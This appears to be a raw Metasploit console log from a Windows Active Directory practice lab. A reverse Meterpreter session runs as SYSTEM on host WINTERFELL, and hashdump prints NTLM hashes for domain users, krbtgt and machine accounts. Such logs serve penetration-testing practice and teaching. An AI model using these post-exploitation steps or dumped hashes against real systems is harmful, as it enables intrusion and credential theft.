 msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 192.168.56.11
[*] Meterpreter session 1 opened (192.168.56.100:443 → 192.168.56.11:57096) at 2023-03-12 21:39:22 -0400
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WINTERFELL
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : NORTH
Logged On Users : 9
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:35400f589a2614495ab9cfcdd0b89eba:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:835a6b6ea014fe35799fca41782b69c8:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:1c0c10d5bc5ecd940fd491dcdcd67708:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:b83e6e1bd49dc01b29c3d71a43a8fb53:::
CASTELBLACK$:1104:aad3b435b51404eeaad3b435b51404ee:1f5643d9b026b1fe173b1408893a3463:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:b595f2a41d4579ae6faa122b74b37ccb:::
meterpreter >